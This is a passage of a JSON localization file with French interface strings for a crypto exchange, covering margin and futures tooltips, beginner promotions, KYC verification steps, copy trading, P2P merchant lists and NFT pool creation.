opérations à terme perpétuel partagent la marge, ce qui améliore l'efficacité du capital, mais les risques d'un marché seront également transmis à tous les autres et entraîneront des risques plus élevés dans l'ensemble. En savoir plus $link$","fist use unified desc2":"Pour activer le compte de marge du portefeuille, 0,01 USDT sera automatiquement transféré vers celui-ci depuis votre compte au comptant. Veuillez vous assurer que le solde de votre compte spot≥0.01USDT.","Borrowed":"Emprunté","Expected next interest rate":"Est. Prochain APR","Expected next interest rate tip":"Les offres de prêt sur le marché seront triées en fonction de leur taux d'intérêt minimum pour connaître le taux d'intérêt unique, ou le taux d'intérêt d'exécution, pour l'heure écoulée.","confirm spot order agreement":"Ne me rappelle pas plus tard","confirm spot order agreement tip":"Activer le trading sur marge à: $link$","future unified popup text":"Activez le compte de trading sur marge du portefeuille et vous disposerez d'une marge partagée pour le compte de trading sur marge croisée, les futures perpétuels BTC-M et USDT-M, ce qui pourrait améliorer considérablement l'efficacité de votre capital.","learn unified account":"En savoir plus sur le compte de marge du portefeuille","open unified account":"Activer le compte de marge du portefeuille","open unified account condition1":"Total des actifs du compte sur marge du portefeuille $condition$","open unified account condition2":"Niveau de marge initiale du portefeuille $condition$","last rate":"Dernier taux","unified account -> margin settings":"Compte de marge du portefeuille -> Paramètres de marge","unified account trading rules":"Règles de transaction du compte de trading sur marge","Algorithmic Order":"Ordre algorithmique","Algorithmic Order desc":"Ordre de Ordre&Tepms Condition&Trailing de renversement de tendance","Margin Trading Reminder":"Rappel sur le trading de marge","margin level condition1":"Annulation automatique : Niveau de marge initiale du portefeuille＜100％","margin level condition2":"Remboursement forcé : Niveau de marge de maintenance du portefeuille＜＝110％.","margin level condition3":"Liquidation: niveau de marge de maintenance du portefeuille＜＝100％","Pending distribution":"Distribution en attente","margin max buy number":"Via l'auto-emprunt en mode compte de trading sur marge, vous pouvez acheter jusqu'à","cross position margin":"En mode marge croisée, la totalité du solde de votre compte est utilisée comme marge. Lors de la liquidation, votre perte est la totalité du solde.","isolated position margin":"En mode marge isolée, la marge de la position est le montant de la marge allouée à la position. Lors de la liquidation, votre perte est limitée à la marge allouée.","Isolated & Cross Margin Mode Details":"Pour plus de détails, veuillez vous référer à la section <a target=\"__blank\" href='$href$'>Mode Isolation et Marge croisée</a>.","please pay close attention to the position risk":"L'effet de levier peut amplifier à la fois vos gains et vos pertes, veuillez prêter une attention particulière au risque de la position.","brief description of the liquidation price":"Vos positions existantes seront prises en considération lors du calcul du prix de liquidation. Le G et P non réalisé et la marge de vos positions ouvertes affecteront le prix de liquidation calculé.","Liquidation Price & Bankruptcy Price":"Pour des calculs détaillés, veuillez vous référer au <a target=\"__blank\" href='$href$'>prix de liquidation &amp; prix de faillite</a>.","The calculation is for reference only":"Le calcul est donné à titre indicatif. Il peut y avoir des différences dans les transactions réelles en raison du taux de financement et des frais.","How to Use the Futures Calculator":"Pour plus de détails, veuillez vous reporter à la rubrique <a target=\"__blank\" href='$href$'>Comment utiliser la calculatrice de Futures</a>.","Overview of sliding and increasing risk limits":"La limite de risque utilise un mode pas à pas. Tout ajustement de la limite de risque s'appliquera aux positions des deux directions.","Overview of basic risk limits":"Pour $name$, la limite de risque de base est de $limit_base$ $coin$. Pour chaque augmentation de $limit_step$ $current_coin$ de la taille de la position, le niveau de la marge de maintien et de la marge initiale augmente de $rate$%.","Instructions of Risk Limit":"Pour plus de détails, veuillez vous reporter aux <a target=\"__blank\" href='$href$'>Instructions relatives à la limite des risques</a>.","the summary of Mark Price":"Le mark price est généralement le juste prix du contrat, qui est calculé sur la base du prix En spot de l'actif sous-jacent et d'un taux de base décroissant du taux de financement. Pour éviter la manipulation des prix, le prix de référence, au lieu du dernier prix négocié, est utilisé dans le calcul des G et P non réalisés et des marges. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","the summary of Liq Price":"Si le prix du marché est inférieur (pour les positions longues) ou supérieur (pour les positions courtes) à ce prix, votre position sera liquidée. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","the summary of Margin":"La marge est occupée et verrouillée pour cette position. Cliquez <a target=\"__blank\" href='$href$'>ici</a> pour savoir comment ajouter ou supprimer une marge. Veuillez noter que la modification de la marge peut changer le prix de liquidation de la position.","the summary of Margin suffix":"Le prix de liquidation est décisif pour déclencher la liquidation. Le niveau de marge est donné à titre indicatif.","the summary of Unrealized PNL (ROE)":"Le G et P calculé est basé sur l'hypothèse que la position est fermée au prix du marché actuel. Il n'affecte pas le G et P réel lorsque vous réglez effectivement la position dans le futur. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","the summary of Realized PNL":"Il comprend les gains et les pertes qui se produisent effectivement avant la clôture de la position, y compris les frais de trading, le financement ou le G et P réalisé après la clôture d'une position partielle. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>","the summary of SL/TP":"Vous pouvez cliquer ici pour voir comment définir TP/SL dans la <a target=\"__blank\" href='$href1$'>zone d'ordre</a> ou <a target=\"__blank\" href='$href2$'>l'onglet Position</a>. Lorsque le prix de déclenchement est atteint, le TP/SL prédéfini est automatiquement envoyé sur le marché.","correct.the summary of SL/TP":"Vous pouvez cliquer ici pour voir comment définir TP/SL dans la <a target=\"__blank\" href='$href1$'>zone d'ordre</a> ou <a target=\"__blank\" href='$href2$'>l'onglet Position</a>. Lorsque le prix de déclenchement est atteint, le TP/SL prédéfini est automatiquement envoyé sur le marché.","the summary of Reduce/Close/Reverse":"Voir les détails sur <a target=\"__blank\" href='$href1$'>Comment réduire, ouvrir ou fermer la position</a>? et <a target=\"__blank\" href='$href2$'>comment inverser la position</a>?","the summary of ADL":"Il indique la position dans la file d'attente de l'auto-levier. Lorsque tous les voyants sont allumés, vous êtes au sommet de la hiérarchie des préférences ADL dans le cas des événements ADL . Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","Back to Slot Auction":"Revenir à l'enchère de slot","upgrade unified account title":"Le compte de trading sur marge évolue !","upgrade unified account desc":"Le compte sur marge croisée est désormais un $link$","upgrade unified account advantage 1":"With shared margin, the asset in cross-margin trading account could be used to open positions on the BTC-M, USDT-M and USD-M perpetual contracts, which could enhance the capital efficiency significantly.","view unified account":"Afficher sur la page du compte de trading sur marge","classic account mode":"Mode Compte Classique","portfolio margin account mode":"mode compte de trading sur marge","switch account mode":"Vous êtes passé(e) au $mode$","hisDatas $total$":"L'utilisateur compte un total de $total$ entrées de données historiques à ce jour","select export datas":"Veuillez sélectionner les entrées (par ordre chronologique inverse)","$str$ entries":"$str$ entrées","Complete task to draw":"Complétez la tâche pour participer au tirage au sort","winning rate":"Taux de gain de 100 %, jusqu'à 100 $ de récompenses.","Deposit Rules":"Règles de dépôt","beginner_winning_rate":"100% gagnant ! Saisissez votre chance et gagnez une récompense de $6666","beginner_zone_deposit_rules_1":"Le dépôt est la première étape du Trading chez Gate.io.","beginner_zone_deposit_rules_2":"Les dépôts cumulés d'un montant égal ou supérieur à $amount$ pendant la période de l'activité donnent droit à une opportunité de tirage au sort.","beginner_zone_deposit_rules_3":"Méthode de dépôt : Dépôt Onchain.","beginner_zone_deposit_rules_4":"Choisissez P2P Trading pour déposer et obtenir $num$ Points supplémentaires.","Trading Rules":"Règles de trading","beginner_zone_trade_rules_1":"Le trading spot cumulé de $amount$ ou plus depuis le premier dépôt sera récompensé par 2 tickets pour le tirage au sort.","beginner_zone_trade_rules_2":"Il peut y avoir un retard de 10 minutes dans les statistiques. Veuillez réessayer plus tard si elles n'ont pas été mises à jour à temps.","Choose Deposit Method":"Choisir la méthode de dépôt","I already have crypto":"J'ai déjà des crypto","I don't have crypto":"Je n'ai pas de crypto","Onchain Deposit":"Dépôt onchain","P2P Trading":"Transaction P2P","Will be rewarded with additional $num$ Points":"Sera récompensé par $num$ points supplémentaires","beginner_zone_rules_1_v2":"L'activité a débuté le $date$ et durera pendant un temps limité.","beginner_zone_rules_2_v2":"L'activité n'est ouverte qu'aux utilisateurs nouvellement inscrits au cours de la période d'activité.","beginner_zone_rules_6_v2":"Il peut y avoir un certain retard dans les statistiques. Veuillez réessayer plus tard si elles n'ont pas été mises à jour à temps.","beginner zone rules 1":"1. Remplissez la tâche pour participer au tirage au sort.","beginner zone rules 2":"2. L'activité est réservée aux utilisateurs vérifiés. Un utilisateur ne peut participer qu'avec un seul compte principal vérifié. Les sous-comptes ne peuvent pas participer.","beginner zone rules 3":"3. La prime est valable pendant 7 jours, à compter de son arrivée. Veuillez l'utiliser avant son expiration.","beginner zone rules 4":"4. Les récompenses seront distribuées dans les 3 jours ouvrables, mais soyez patient si les récompenses ne sont pas encore arrivées.","beginner zone rules 5":"5. Toute forme de tricherie est interdite. Si vous êtes trouvé en violation des règles ci-dessus, Gate.io peut annuler vos récompenses. bloquer votre compte et prendre des mesures à votre encontre.","beginner zone rules 6":"Gate.io se réserve le droit final d'interpréter l'activité.","Deposit":"Dépôt","completed all tasks":"Félicitations ! Vous avez terminé toutes les tâches de débutant","not participate in":"Désolé, vous ne pouvez pas participer à l'activité.","Complete account registration":"Compléter l'enregistrement du compte","KYC1 verification to draw":"Inscrivez-vous et procédez à la vérification d'identité pour participer au tirage au sort, avec un taux de réussite de 100 %.","Basic":"Générales","register_to_draw":"Inscrivez-vous et procédez à une vérification d'identité KYC pour participer au tirage au sort, avec un taux de réussite de 100 %.","KYC2_verification_to_draw":"Inscrivez-vous et procédez à une vérification d'identité avancée pour participer au tirage au sort, avec un taux de réussite de 100 %.","KYC Verification":"Vérification KYC","KYC Identity Verification":"Vérification d'identité KYC","Fund your account":"Alimentez votre compte","First deposit to draw":"Le premier dépôt de 100 $ ou plus permet de participer au tirage au sort, taux de gain de 100 %.","Spot Trading":"Trading spot","Cumulative spot trading to draw":"Les transactions cumulées En spot de 100 $ ou plus peuvent participer au tirage au sort, taux de gain de 100 %.","Share on Twitter to draw":"Partagez l'activité sur Twitter pour participer au tirage au sort.","Share on Twitter":"Partagez l'activité sur Twitter","View More Tasks & Bonuses":"Voir plus de tâches et de primes","My Rewards":"Mes récompenses","Rewards distributed to account within 3 days. Please be patient.":"Les récompenses seront distribuées sur votre compte dans les 3 jours ouvrables. Veuillez être patient si la récompense n'est pas encore arrivée.","not rewards":"Vous n'avez pas encore gagné de récompenses","draw num":"Vous disposez<span>$num$</span>de tirages","Congratulations on winning the rewards":"Félicitations pour avoir gagné les <span>$rewards$<span>! Les récompenses seront distribuées automatiquement sur votre compte.","got":"reçu","HelpCenter":"Aide","Draw":"Tirages","A Complete Guide for Beginners":"Un guide complet pour les débutants (sur le Web)","How to Buy Crypto":"Comment acheter descryptomonnaies (sur le Web)","How to Conduct Spot Trading":"Comment effectuer des transactions En spot (sur le Web)","Beginners Guide to Trading":"Guide du trading pour les débutants","What is Spot Trading?":"Qu'est-ce que le Trading En spot ?","How to Do Your Own Research":"Comment faire votre propre recherche (DYOR)？","Stopping":"Arrêt…","Standard":"Fondamental","cancel all orders tips":"Voulez-vous vraiment annuler tous les ordres ?","estimatedArrivalTimeTip":"L'heure affichée est uniquement fournie à titre de référence. L'heure d'arrivée réelle peut varier en fonction des pays et banques.","transferable":"Transférable","transfer out earnings not allow more earnings msg":"Vous pouvez uniquement transférer vos gains, dont le montant ne doit pas dépasser le total de vos bénéfices","transfer out amount not allow more earnings msg":"Le montant du transfert sortant ne doit pas dépasser le total de vos bénéfices","transfer out error please retry":"Impossible de procéder au transfert sortant car vous détenez des positions/avez des ordres en cours. Veuillez réessayer après avoir fermé les positions.","Maximum Amount of Copy Trading (USDT)":"Montant maximum du copy trading","Adjust the Amount":"Ajuster le montant","Transfer In":"Transfert entrant","Transfer Out":"Transfert sortant","Transfer-in Limit":"Limite de transfert entrant","transfer in limit tooltip msg":"La limite de transfert entrant est liée au plafond autorisé par personne et au montant déjà investi pour copier le trader principal. Limite de transfert entrant = plafond par personne - montant déjà investi","transfer out limit tooltip msg":"Le montant du transfert sortant ne doit pas dépasser le solde disponible sur le compte de copy trading","addjustment amount":"Montant","transfer in amount not allow more limit":"Le montant du transfert entrant ne doit pas dépasser la limite de transfert entrant","transfer out remind desc":"Le transfert sortant du montant peut entraîner un risque accru de liquidation. Veuillez faire preuve de prudence.","nft.round":"Phase $round$","nft.max.limit":"Nombre max. de caractères","nft.vote.yes":"Votes Oui","nft.vote.number":"$number$","nft.sold":"Vendu","nft.unsold":"Invendu","nft.sale.sorry":"Désolé. L'actif NFT blue chip n'a pas pu être vendu avant la date limite","nft.sale.suc.tip":"La collection et tous les actifs fractionnés associés seront détruits et le produit de la vente sera crédité sur les comptes En spot de tous les détenteurs de fraction au prorata de leur part, après déduction des frais de trading, des redevances et des autres coûts associés","completing KYC verification.":"A reçu 1 000 $ d'USDTest pour avoir complété la vérification KYC.","Claim":"Réclamer","Complete KYC to draw":"Complétez le KYC pour participer au tirage au sort. 100 % de chances de gagner.","Sign up to draw":"Inscrivez-vous maintenant et obtenez le statut d'utilisateur vérifié pour participer au tirage au sort et tenter de remporter jusqu'à <span>100 $</span> en espèces","Congratulations":"Bravo ! Vous avez gagné une récompense !","beginner twitter share text":"Avantages exclusifs pour les nouveaux utilisateurs. Terminez la tâche pour participer au tirage au sort et tenter de remporter jusqu'à 100 $ GT. 100 % de chances de gagner.","Gate_Learn":"Gate Learn","100% winning rate":"Taux de gain de 100 %","up to $100 in rewards":"jusqu'à 100 $ de récompenses","My Follow":"Suivi","block more tips txt":"Vous ne pouvez pas choisir plus de 3 motifs.","Suspected of money laundering":"Soupçon de blanchiment d'argent","Do you unfollow and block this user":"Arrêter de suivre et bloquer le marchand ?","Block":"Bloc","Follow":"Suivre","Unfollow":"Ne plus suivre","Followed":"Suivi","Unblock":"Débloquer","Blocked":"Bloqué","Nickname":"surnom","Follow time":"Heure du suivi","Blocklist":"Bloqué","Block time":"Bloquer heure","Note":"Remarque","Follow Success":"Vous suivez le marchand !","Do you unfollow this user":"Voulez-vous arrêter de suivre le marchand ?","Do you unblock the merchant":"Voulez-vous débloquer le marchand ?","Followlist":"Suivi","total return tooltip msg":"Le rendement total peut être négatif pendant le copy trading, car les frais de transaction et les financements payés ou reçus y seront reflétés.","Custom Minimum Copy Amount":"Montant minimum de copie (personnalisé)","Minimum Copy Amount":"Montant minimum de la copie","Collection Offer":"Offre de collection","Sell at the Best Offer":"Vendre à la meilleure offre","In Dispute":"en litige","Dispute Rejected":"Litige rejeté","Dispute Description":"Votre contestation est reçue, et l'administrateur la traitera dès que possible. Merci de votre patience.","BestOffer":"Meilleure offre","The lowest fixed price in marketplace":"Le prix fixe le plus bas pour les actifs de cette collection","The latest sale price for the NFTs in the series":"L'offre la plus élevée pour tous les actifs de la collection","Description <span>(optional)</span>":"Description (facultatif)","You have successfully made an offer":"Vous avez fait avec succès une offre de <span>$price$</span>$currency$(<span>$price_usd$</span>) pour la collection<span>$name$</span>, qui est valable pour <span>$expiration$</span> les jours","Sell at the best offer $number$ $coin$":"Vendre à la meilleure offre $number$ $coin$","You have successfully sold":"Vous avez réussi à vendre <span>$name$</span> pour <span>$price$$currency$</span> $price_usd$ (≈$price_usd$)","Are you sure to delete this discussion?":"Êtes-vous sûr de vouloir supprimer cette discussion ?","Sell for $number$ $coin$<span> (≈$usd$)</span>":"Vendre pour$number$$coin$<span>(≈$usd$)</span>","TotalTrade":"Volume total des transactions","Network":"Réseau","Trending NFTs":"NFT en vedette","Share the Collection":"Partager la collection","Data Export":"Exportation de données","A collection offer is an offer made to all items":"Une offre de collection est une offre faite à tous les articles d'une collection simultanément, visant à acheter un article arbitraire de la collection. Une fois qu'il est accepté par le propriétaire d'un article, il devient invalide pour les autres articles.","Make an Offer":"Faire une offre","Please set the validity period":"Veuillez définir la période de validité","Collection Offer Made Successfully":"Offre de collecte effectuée avec succès","It‘s not an officially verified NFT collection":"Il ne s'agit pas d'une collection NFT officiellement vérifiée. Veuillez vous assurer que vous achetez le bon actif.","Please enter your offer":"Veuillez saisir votre offre","First Recharge or Transfer":"Solde insuffisant Veuillez d'abord effectuer un <span class=\"col-recharge-button\">dépôt</span> ou un <span class=\"col-transfer-button\">transfert</span>","BestNftSolding":"L'actif est à vendre. Veuillez confirmer si vous voulez trader l'actif à la meilleure offre. Si tel est le cas, l'actif sera immédiatement retiré de la cote et tradé.","Successfully Traded":"Transaction réussie","No Trending NFTs":"Aucun NFT en vedette","No Comment":"Aucun commentaire","Add to Officially Certified":"Ajouter à Officiellement certifié","ColDiscussPlaceholder":"Donnez votre avis sur la collection ou le créateur","Post your opinion":"Publiez votre avis","Leverage Sign":"Icône d'effet de levier","Display the leverage sign in Markets Navigation":"Afficher l'icône d'effet de levier dans la navigation des marchés","Confirm the Commission Partner Invitation":"Confirmer l'invitation du partenaire de commission","User $userID$ junior partner":"L'utilisateur $userID$ vous invite à devenir son partenaire junior","Spot Commission Rebate Rate":"Taux de remise sur commission au comptant","Futures Commission Rebate Rate":"Taux de remise sur commission à terme","Accept":"Recevoir","Reject":"Refuser","Quick Reverse":"Inversion rapide","Cancel All Orders":"Annuler toutes les ordres","Order Fill Notification Sound":"Son de notification d'ordre exécuté","There will be an sound alert when an order is filled if you turn it on":"Si vous activez cette option, une alerte sonore se déclenche lorsqu'un ordre est exécuté","All times":"Tout","Last Days":"Les $time$ jours","Primary":"Primaire","Secondary":"Secondaire","Trading News":"Actualités de trading","Floating Rate":"Taux variable","HodlRiskWarning":"Avertissement de risque","Become a Merchant":"Devenir un marchand","Trades":"Trades","Offers":"Offres","Listings":"Listings","Proposed by":"Proposition de","All Proposals":"Toutes les propositions","Other Proposals":"Autres propositions","All Products Hodl":"Tous les produits","Trending Coins":"Top des jetons","Stablecoins":"Les stables coins","High Yield":"Rendement élevé","Recently Listed":"Plus récents","Enable Perpetual":"Activer $type$","Margin Trading":"Transaction sur marge","pro.future.fund.modal.google.verify.code.tip":"Vous n'avez pas activé Google Authenticator ?","kyc_title":"Vérification de l'identité","kyc_k1":"Vérification de l'identité","kyc_k2":"Vérification de l'identité","kyc_k3":"Vérification de l'adresse","kyc_privileges":"Vous bénéficierez des avantages suivants après avoir effectué la vérification KYC.","kyc_privileges_1":"Limite de retrait quotidienne : jusqu'à ","kyc_privileges_2":"Fiat, dépôt, retrait, transaction, centre des coupons, Startup, récompenses des événements, etc.","kyc_necessary":"Pourquoi la vérification KYC est-elle nécessaire ?","kyc_necessary_answer":"Tous les utilisateurs de Gate.io doivent effectuer une vérification KYC afin de protéger leurs actifs, d'assurer le développement conforme de l'industrie des actifs numériques et de prévenir les activités illégales telles que la fraude, le blanchiment d'argent et l'extorsion. Seuls les utilisateurs dont la vérification KYC a été validée peuvent utiliser les services tels que le dépôt de coins, le retrait, les transactions P2P et la participation au projet Startup.","kyc_select":"Sélectionnez","kyc_enter":"Entrer","kyc_nationality":"Nationalité","kyc_residence":"Lieu de résidence","kyc_first_name":"Prénom","kyc_last_name":"Nom de famille","kyc_full_name":"Nom complet","kyc_id_number":"Numéro d'identification :","kyc_k1_id_placehold":"Veuillez sélectionner une pièce d'identité, un passeport ou un permis de conduire","kyc_submit":"Valider","kyc_confirm_info":"Confirmer les informations générales","kyc_edit_personal_info":"Cliquez ici pour modifier les informations personnelles","kyc_settings":"Définir","kyc_set_later":"Définir plus tard","kyc_set_now":"Configurer maintenant","kyc_enter_fund_pwd":"Saisissez le mot de passe de fonds","kyc_confirm":"Confirmer","kyc_cancel":"Annuler","kyc_name":"Nom","kyc_revise_info_title":"Modifier les informations","kyc_confirm_and_save":"Confirmer et enregistrer","kyc_upload_type":"Type de certificat","kyc_upload_id":"Charger la photo d'identité","kyc_k2_info":"Doit être conforme aux informations de base","kyc_upload_passport":"Charger le passeport","kyc_upload_driver":"Charger le permis de conduire","kyc_id_card":"Carte d'identité","kyc_passport":"passeport","kyc_driver_licence":"Permis de conduire","kyc_k2_good":"Oui","kyc_k2_cut":"Pas coupé(e)","kyc_k2_blurry":"Pas flou(e)","kyc_k2_reflective":"Pas de reflet","kyc_id_portrait":"Carte d'identité (recto)","kyc_id_back":"Carte d'identité (verso)","kyc_passport_cover":"Passeport (page de couverture)","kyc_passport_portrait":"Passeport (page avec photo)","kyc_driver_portrait":"Permis de conduire (recto)","kyc_driver_back":"Permis de conduire (verso)","kyc_upload":"Charger","kyc_dnd":"ou faites glisser la photo ici","kyc_uploading":"Importation en cours","kyc_upload_tip_1":"Formats pris en charge : JPG/PNG uniquement. La taille de la photo doit être supérieure à 10 Ko et inférieure à 4 Mo.","kyc_upload_tip_2":"Vous devez charger 1 à 2 photos. Les fichiers photo peuvent uniquement être au format JPG ou PNG, avec une taille supérieure à 10 Ko et inférieure à 4 Mo","choose_how_to_face_reco":"Choisissez comment procéder à la reconnaissance faciale","kyc_pc_camera":"Caméra PC","kyc_recommended_brower":"Navigateur recommandé","kyc_enugn_light":"Assurez-vous que la luminosité soit bonne","kyc_hats":"Évitez de porter un chapeau","kyc_glasses":"Évitez de porter des lunettes","kyc_can_not_face_reco":"La reconnaissance faciale ne fonctionne pas ? ","kyc_upload_gesture":"Charger des photos de geste","kyc_app_tip":"Ouvrez l'application Gate.io, puis cliquez sur l'icône « Scanner le code QR » dans le coin supérieur droit pour scanner le code QR et terminer la reconnaissance faciale","kyc_no_app":"Aucune application","kyc_download_app":"Cliquez pour la télécharger. ","kyc_gesture_face_recoginition":"Reconnaissance faciale","kyc_done":"Terminé","kyc_previous":"Précédent","kyc_k3_tip":"Puisque vous utilisez la reconnaissance gestuelle pour la vérification d'identité, vous devez terminer la reconnaissance faciale avant de commencer la vérification de l'adresse.","kyc_reco_methods":"Méthodes de reconnaissance","kyc_record_video":"Enregistrer une vidéo","kyc_done_with_next_step":"Terminé. Étape suivante","kyc_enter_optional":"Veuillez saisir (facultatif)","kyc_k3_upload_title":"Choisissez l'un des justificatifs suivants à charger","kyc_k3_upload_info":"Le document doit afficher le nom et l'adresse que vous avez renseignés. Ces informations doivent être à jour","kyc_k3_upload_tip1":"Factures d'électricité/eau/gaz/téléphone/Internet de moins de 3 mois","kyc_k3_upload_tip2":"Relevé bancaire/relevé de carte bancaire de moins de 3 mois ","kyc_k3_upload_tip3":"Taxe d'habitation ou facture de la municipalité/avis fiscal du gouvernement de moins de 3 mois","kyc_k3_upload_tip4":"Contrat de location valide","kyc_k3_upload_tip5":"Déclaration sociale/carte d'assurance/pièce d'identité valide avec adresse de domicile","kyc_k3_upload_tip6":"Carte d'électeur/carte d'identité valide avec adresse de domicile","kyc_upload_address":"Chargez l'image de l'adresse","kyc_upload_address_tip1":"1. Chargez 1 à 3 photos","kyc_upload_address_tip2":"2. Formats pris en charge : JPG/PNG uniquement. La taille de la photo doit être supérieure à 10 Ko et inférieure à 4 Mo.","kyc_image_failed":"Échec du chargement. Réessayez","PaymentHide_tip_txt1":"Les informations de paiement ne peuvent pas être masquées. ","PaymentHide_tip_txt2":"Pour utiliser cette fonctionnalité, vous devez remplir l'une des conditions suivantes :","All draws have been used up":"Tous les tirages au sort ont été réalisés","Suspended for maintenance":"Interruption pour des raisons de maintenance","Maintenance":"Maintenance","Merchant Dashboard":"Tableau de bord du marchand","profuture.stop.sltp.verify.order.more.1":"Le prix take profit doit être supérieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.order.more.2":"Le prix stop loss doit être inférieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.order.less.1":"Le prix take profit doit être inférieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.order.less.2":"Le prix stop loss doit être supérieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.market.more.1":"Le prix take profit doit être supérieur au prix stop loss. Veuillez réessayer.","profuture.stop.sltp.verify.market.more.2":"Le prix take profit doit être inférieur au prix stop loss. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.more.1":"Le prix take profit doit être supérieur au prix déclencheur. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.more.2":"Le prix stop loss doit être inférieur au prix déclencheur. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.less.1":"Le prix take profit doit être inférieur au prix déclencheur. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.less.2":"Le prix stop loss doit être supérieur au prix déclencheur. Veuillez réessayer.","Borrowing rate":"Taux d'emprunt","Borrowing rate desc $link$":"Taux d'emprunt quotidien (variable) = taux de prêt horaire * 24 + (taux de prêt horaire * 24 * taux des frais de service). Le taux de prêt horaire est le taux d'intérêt dans Simple Earn. Les frais de service s'élèvent à 18% du taux de prêt horaire; en tant qu'utilisateur, si votre niveau VIP est supérieur à zéro, vous bénéficiez d'une réduction. Allez sur le $link$ pour plus de détails.","Expected next interest rate desc":"APR estimé basé sur les demandes d'emprunt de l'heure sur le marché actuel.","last rate desc":"APR dans l'heure en cours, mis à jour toutes les heures à l'heure pile","Fee page":"Page relative aux frais","Enabled successfully":"Activation réussie","Failed to enable":"Échec de l'activation","open unified account future success":"Le trading sur marge Spot partage la marge avec les futures perpétuels USDT-M et BTC-M.","custody":"Conservation","Connected to the Copper Account":"Connecté au compte Copper","Account.follows.main.account":"Les informations du compte correspondent à celles du compte principal","Please input Username":"Saisissez le nom d'utilisateur","nft.amm.create.step_1.title":"Sélectionnez le type de pool","nft.amm.create.pool_type.1":"Acheter des NFT avec des jetons","nft.amm.create.pool_type.2":"Vendre des NFT pour des jetons","nft.amm.create.pool_type.3":"Tradez des NFT pour gagner des frais","nft.amm.create.pool_type.4":"Fournir des liquidités pour gagner des frais et des récompenses","nft.amm.create.pool_desc.1":"Vous devez déposer une certaine quantité de jetons pour acheter des NFT, et les NFT détenus par d’autres utilisateurs seront crédités sur votre compte après l’achat.","nft.amm.create.pool_desc.2":"Vous devez déposer un certain montant de NFT en échange de tokens, et les tokens d'autres utilisateurs seront crédités sur votre compte une fois les NFT vendus.","nft.amm.create.pool_desc.3":"Vous devez déposer à la fois des NFT et des tokens, et lorsque d'autres utilisateurs achètent et vendent des NFT dans votre pool de liquidités, vous pouvez gagner un certain montant de frais de trading.","nft.amm.create.pool_desc.4":"Coming soon","nft.amm.create.step.next":"Suivant","nft.amm.create.step.back":"Retour","nft.amm.create.step.confirm":"Confirmer","nft.amm.create.step_2.title":"Configuration des paramètres du pool","nft.amm.create.step_2.parameter_block.title":"Paramètre de prix","nft.amm.create.step_2.parameter_block.input.amount.title":"Récompense du fournisseur de liquidité","nft.amm.create.step_2.parameter_block.input.amount.placeholder":"Veuillez entrer le pourcentage des frais que vous facturez","nft.amm.create.step_2.parameter_block.input.amount.info":"Le pourcentage de frais que vous facturez pour chaque transaction dans le pool de liquidités.","nft.amm.create.step_2.parameter_block.input.price.title":"Prix initial","nft.amm.create.step_2.parameter_block.input.price.placeholder":"Veuillez saisir le prix initial","nft.amm.create.step_2.parameter_block.input.price.info":"Prix initial que vous avez défini pour le pool de liquidités.","nft.amm.create.step_2.parameter_block.input.curve.title":"Courbe articulaire","nft.amm.create.step_2.parameter_block.input.curve.info":"La courbe de prix est déterminée à l’aide d’une courbe de joint.","nft.amm.create.step_2.parameter_block.input.delta.title":"Delta","nft.amm.create.step_2.parameter_block.input.delta.placeholder":"Veuillez saisir la valeur Delta","nft.amm.create.step_2.parameter_block.input.delta.info":"La variation du prix du pool de liquidité après chaque transaction est déterminée par la valeur Delta.","nft.amm.create.step_2.amount_block.title":"Montant de l’actif","nft.amm.create.step_2.amount_block.input.buy.title":"Nombre de NFT à acheter","nft.amm.create.step_2.amount_block.input.buy.placeholder":"Veuillez saisir le nombre de NFT que vous souhaitez acheter","nft.amm.create.step_2.amount_block.input.sell.title":"Nombre de NFT à vendre","nft.amm.create.step_2.amount_block.input.sell.placeholder":"Veuillez saisir le nombre de NFT que vous souhaitez vendre","nft.amm.create.step_2.amount_block.input.sell.info":"Le nombre total de NFT que vous souhaitez vendre est le nombre total de NFT que vous ajoutez au pool de liquidités.","nft.amm.create.step_2.amount_block.sum.buy.title":"Jetons que vous devez déposer","nft.amm.create.step_2.amount_block.sum.info":"Vous pouvez déterminer le nombre de tokens que vous recevrez en fonction du nombre de NFT que vous souhaitez vendre et des paramètres de prix que vous avez définis.","nft.amm.create.step_2.amount_block.sum.sell.title":"Jetons que vous recevrez","nft.amm.create.step_2.curve_block.title":"Courbe des prix","nft.amm.create.step_2.curve_block.legend.buy.1":"NFT à acheter","nft.amm.create.step_2.curve_block.legend.buy.2":"Prix d’achat","nft.amm.create.step_2.curve_block.legend.buy.3":"Coût cumulé estimé","nft.amm.create.step_2.curve_block.legend.sell.1":"NFT à vendre","nft.amm.create.step_2.curve_block.legend.sell.2":"Prix de vente","nft.amm.create.step_2.curve_block.legend.sell.3":"Recettes cumulées estimées","nft.amm.create.step_2.waring.1":"La valeur Delta ne peut pas être égale à 0. Si vous souhaitez que la courbe des prix soit plus horizontale, veuillez sélectionner la courbe linéaire.","nft.amm.create.step_2.waring.2":"La valeur delta ($delta$) doit être inférieure au prix initial ($startPrice$).","nft.amm.create.step_2.waring.3":"Vous ne pouvez acheter $buyQuantity$ NFT au maximum que sous la courbe de prix actuelle. Si vous souhaitez acheter plus de NFT, vous pouvez augmenter le prix initial ou réduire la valeur Delta.","nft.amm.create.step_2.waring.4":"Vous ne pouvez vendre que $sellQuantity$ NFT au maximum sous la courbe de prix actuelle. Si vous souhaitez acheter plus de NFT, vous pouvez augmenter le prix initial ou la valeur Delta.","nft.amm.create.step_2.waring.5":"La valeur delta doit être inférieure à 100 %.","nft.amm.create.step_2.waring.6":"Les frais facturés doivent être inférieurs à 10 %.","nft.amm.create.step_3.title":"Effectuer le dépôt","nft.amm.create.step_3.block.title.1":"Besoin de déposer $count$ $tokenType$","nft.amm.create.step_3.block.title.2":"Besoin de déposer $count$ 